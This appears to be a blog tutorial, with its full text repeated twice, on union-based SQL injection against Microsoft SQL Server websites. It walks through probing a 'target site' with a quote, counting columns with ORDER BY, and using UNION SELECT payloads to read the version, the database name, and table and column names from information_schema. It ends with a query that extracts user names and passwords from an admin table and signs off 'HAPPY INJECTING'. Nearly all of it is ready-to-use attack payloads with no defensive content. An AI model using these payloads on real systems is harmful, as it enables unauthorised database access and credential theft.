In our Previous Tutorials we Have Discuss about MySQL and a lot of Methods of Injecting In MySQL Database.Now Let's Come To injecting MSSQL Database.
In this Tutorial we Will Discuss About MSSQL Union Based injection.Although MSSQL injection is Similiar to MySQL but Not The Same As MySQL Is Easy than MSSQL Injection.
So Let's Start Our injecting.
We have a Target site .First we Have to Check if It's Vulnerable To MSSQL injection or not.For This Purpose we Will add single Quote ' at the end of the Parameter.
Here Let us Say Our Target site is and Add Single Quote ' at the End to check the Vulnerability:
http://www.AnySite.com/news.asp?id=10'
After executing The Command with single Quote It Gives This Type of Error :
ERROR:
Microsoft OLE DB Provider for SQL Server error '80040e14'
Unclosed quotation mark after the character string ''.
/news.asp, line 9
So it Mean Our Target Site is Vulnerable To MSSQL injection.
Next we Have to Balance Our Query.Here are Some Comments that we Can Apply on our Target Site:
http://www.AnySite.com/news.asp?id=10-- Loading Fine !
http://www.AnySite.com/news.asp?id=10--+ Loading Fine !
http://www.AnySite.com/news.asp?id=10%23 Loading Fine !
http://www.AnySite.com/news.asp?id=10; Loading Fine !
So as You know That Each Site Has Different WAF so use there Different Comments for Balancing The Query.
After balancing The Query now Next we Have to Count Columns.So we Will Normally use ORDER BY command For counting Columns Purpose.
http://www.AnySite.com/news.asp?id=10 order by 1--+ Site Loaded Normally !
http://www.AnySite.com/news.asp?id=10 order by 5--+ Again Site Loaded Normally !
http://www.AnySite.com/news.asp?id=10 order by 15--+ Again Site Loaded Normally and there is no any kind of error !
http://www.AnySite.com/news.asp?id=10 order by 16--+ Here we have Got Error !!
Error:
Microsoft OLE DB Provider for SQL Server error '80040e14'
The ORDER BY position number 16 is out of range of the number of items in the select list.
/news.asp, line 9
So It Means There are 15 Total Columns.Now Let's Prepare Our UNION BASED Command.For Finding The Vulnerable Columns we have to False the URL.

http://www.AnySite.com/news.asp?id=10 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15--+
After Executing the UNION BASED command you can see the Vulnerable Columns Printed on the WebPage.
in my case 5,6,7,8,9 are vulnerable Columns there.
So Now Let's Check The Version . for Finding The Version we will use @@version.We cannot use Version() here As it Is MSSQL Database Not MySQL Database.
Let's Give Command For Checking The Version:
http://www.AnySite.com/news.asp?id=10 and 1=2 UNION SELECT 1,2,3,4,@@version,6,7,8,9,10,11,12,13,14,15--+
After Executing the Query you can See the Version Printed on The WebPage:
Version:
Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Express Edition with Advanced Services (64-bit) on Windows NT 6.2 (Build 9200: ) (Hypervisor)
Now Let's Check The current Database Name. so for this we will Give command db_name() in the Vulnerable Column.
http://www.AnySite.com/news.asp?id=10 and 1=2 UNION SELECT 1,2,3,4,db_name(),6,7,8,9,10,11,12,13,14,15--+
and after executing this Command you can see the Database Name Printed Out there .
Database Name:
bietdb
Here Are some other Functions and There Uses:
USES : FUCTION
@@version Current Version
db_name() : Current Database name
System_user : Current User name
User_name() : Current User name
current_user() : Current User name
Now Next Part Is to get the Tables from the Database.As We cannot use group_concat Here therefore We Have to Get the Tables One by One.So this one Will Be Our Query for Getting The Tables.

http://www.AnySite.com/news.asp?id=10 and 1=2 UNION SELECT 1,2,3,4,table_name,6,7,8,9,10,11,12,13,14,15 from information_schema.tables--+
And You can See the First Table name Printed There.
So Admin is the First Table Name Here .But If you want To Get The other Tables then use this One Query.
http://www.AnySite.com/news.asp?id=10 and 1=2 UNION SELECT 1,2,3,4,table_name,6,7,8,9,10,11,12,13,14,15 from information_schema.tables where table_name not in ('admin')--+
In this Red Part we will add our Previous Table name to get the Next one.We Will Continue to do so until Get the table That We Want.
Remember That every Table Name must be in small brackets and being enclosed by Single Quotes As You Can See This one query.
where table_name not in ('Previous_Table_name_1','Previous_Table_name_2')
So Let's Execute This Query For Getting other Tables in the Database.
so Here is our Second Table in the Database.
Now Let's Get the Columns From the Tables.So this one Will be our Query for the Columns.
http://www.AnySite.com/news.asp?id=10 and 0=1 UNION SELECT 1,2,3,4,column_name,6,7,8,9,10,11,12,13,14,15 from information_schema.columns where table_name=('admin')--+
After Executing this Query you can see The First Column name .
This is First Column in that Table.Let's Get the Other Columns from that Table.So for This Purpose we will use This Query.
http://www.AnySite.com/news.asp?id=10 and 0=1 UNION SELECT 1,2,3,4,column_name,6,7,8,9,10,11,12,13,14,15 from information_schema.columns where table_name=('admin') and columns_name not in ('emp_name')--+
in The RED Part we have to add Previous Column Name To Get the Next one as we Done This For Getting the TABLES.SO You Can Do it until You get that column name which you want.
So Let's Execute this Query to Get the other Columns.
You can see the Next Column name Printed there.
As We Have Get the Columns Name Now Let's Extract data from them.As we Cannot use group_concat in MSSQL so Will Use + Encoded Value with Single Quotes. So Our Final Query For Extracting Data From The Columns will be:

http://www.AnySite.com/news.asp?id=10 and 0=1 UNION SELECT 1,2,3,4,user_name%2b' '%2buser_pass,6,7,8,9,10,11,12,13,14,15 from admin--+
And After Executing The Query you can see the username and Password Printed in the above Picture.
You can do the Same Procedure for Extracting Data from other columns.
HAPPY INJECTING !!
AUTHOR:Rai Muzammal Hussain a.k.a RAi Jee
In this Tutorial we Will Discuss About MSSQL Union Based injection.Although MSSQL injection is Similiar to MySQL but Not The Same As MySQL Is Easy than MSSQL Injection.
So Let's Start Our injecting.
We have a Target site .First we Have to Check if It's Vulnerable To MSSQL injection or not.For This Purpose we Will add single Quote ' at the end of the Parameter.
Here Let us Say Our Target site is and Add Single Quote ' at the End to check the Vulnerability:
http://www.AnySite.com/news.asp?id=10'
After executing The Command with single Quote It Gives This Type of Error :
ERROR:
Microsoft OLE DB Provider for SQL Server error '80040e14'
Unclosed quotation mark after the character string ''.
/news.asp, line 9
So it Mean Our Target Site is Vulnerable To MSSQL injection.
Next we Have to Balance Our Query.Here are Some Comments that we Can Apply on our Target Site:
http://www.AnySite.com/news.asp?id=10-- Loading Fine !
http://www.AnySite.com/news.asp?id=10--+ Loading Fine !
http://www.AnySite.com/news.asp?id=10%23 Loading Fine !
http://www.AnySite.com/news.asp?id=10; Loading Fine !
So as You know That Each Site Has Different WAF so use there Different Comments for Balancing The Query.
After balancing The Query now Next we Have to Count Columns.So we Will Normally use ORDER BY command For counting Columns Purpose.
http://www.AnySite.com/news.asp?id=10 order by 1--+ Site Loaded Normally !
http://www.AnySite.com/news.asp?id=10 order by 5--+ Again Site Loaded Normally !
http://www.AnySite.com/news.asp?id=10 order by 15--+ Again Site Loaded Normally and there is no any kind of error !
http://www.AnySite.com/news.asp?id=10 order by 16--+ Here we have Got Error !!
Error:
Microsoft OLE DB Provider for SQL Server error '80040e14'
The ORDER BY position number 16 is out of range of the number of items in the select list.
/news.asp, line 9
So It Means There are 15 Total Columns.Now Let's Prepare Our UNION BASED Command.For Finding The Vulnerable Columns we have to False the URL.
http://www.AnySite.com/news.asp?id=10 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15--+
After Executing the UNION BASED command you can see the Vulnerable Columns Printed on the WebPage.
in my case 5,6,7,8,9 are vulnerable Columns there.
So Now Let's Check The Version . for Finding The Version we will use @@version.We cannot use Version() here As it Is MSSQL Database Not MySQL Database.
Let's Give Command For Checking The Version:
http://www.AnySite.com/news.asp?id=10 and 1=2 UNION SELECT 1,2,3,4,@@version,6,7,8,9,10,11,12,13,14,15--+
After Executing the Query you can See the Version Printed on The WebPage:
Version:
Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Express Edition with Advanced Services (64-bit) on Windows NT 6.2 (Build 9200: ) (Hypervisor)
Now Let's Check The current Database Name. so for this we will Give command db_name() in the Vulnerable Column.
http://www.AnySite.com/news.asp?id=10 and 1=2 UNION SELECT 1,2,3,4,db_name(),6,7,8,9,10,11,12,13,14,15--+
and after executing this Command you can see the Database Name Printed Out there .
Database Name:
bietdb
Here Are some other Functions and There Uses:
USES : FUCTION
@@version Current Version
db_name() : Current Database name
System_user : Current User name
User_name() : Current User name
current_user() : Current User name
Now Next Part Is to get the Tables from the Database.As We cannot use group_concat Here therefore We Have to Get the Tables One by One.So this one Will Be Our Query for Getting The Tables.
http://www.AnySite.com/news.asp?id=10 and 1=2 UNION SELECT 1,2,3,4,table_name,6,7,8,9,10,11,12,13,14,15 from information_schema.tables--+
And You can See the First Table name Printed There.
So Admin is the First Table Name Here .But If you want To Get The other Tables then use this One Query.
http://www.AnySite.com/news.asp?id=10 and 1=2 UNION SELECT 1,2,3,4,table_name,6,7,8,9,10,11,12,13,14,15 from information_schema.tables where table_name not in ('admin')--+
In this Red Part we will add our Previous Table name to get the Next one.We Will Continue to do so until Get the table That We Want.
Remember That every Table Name must be in small brackets and being enclosed by Single Quotes As You Can See This one query.
where table_name not in ('Previous_Table_name_1','Previous_Table_name_2')
So Let's Execute This Query For Getting other Tables in the Database.
so Here is our Second Table in the Database.
Now Let's Get the Columns From the Tables.So this one Will be our Query for the Columns.
http://www.AnySite.com/news.asp?id=10 and 0=1 UNION SELECT 1,2,3,4,column_name,6,7,8,9,10,11,12,13,14,15 from information_schema.columns where table_name=('admin')--+
After Executing this Query you can see The First Column name .
This is First Column in that Table.Let's Get the Other Columns from that Table.So for This Purpose we will use This Query.
http://www.AnySite.com/news.asp?id=10 and 0=1 UNION SELECT 1,2,3,4,column_name,6,7,8,9,10,11,12,13,14,15 from information_schema.columns where table_name=('admin') and columns_name not in ('emp_name')--+
in The RED Part we have to add Previous Column Name To Get the Next one as we Done This For Getting the TABLES.SO You Can Do it until You get that column name which you want.
So Let's Execute this Query to Get the other Columns.
You can see the Next Column name Printed there.
As We Have Get the Columns Name Now Let's Extract data from them.As we Cannot use group_concat in MSSQL so Will Use + Encoded Value with Single Quotes. So Our Final Query For Extracting Data From The Columns will be:
http://www.AnySite.com/news.asp?id=10 and 0=1 UNION SELECT 1,2,3,4,user_name%2b' '%2buser_pass,6,7,8,9,10,11,12,13,14,15 from admin--+
And After Executing The Query you can see the username and Password Printed in the above Picture.
You can do the Same Procedure for Extracting Data from other columns.
HAPPY INJECTING !!
AUTHOR:Rai Muzammal Hussain a.k.a RAi Jee


















Nice Post!!
ReplyDeletePlease look here at Machine Learning for Beginners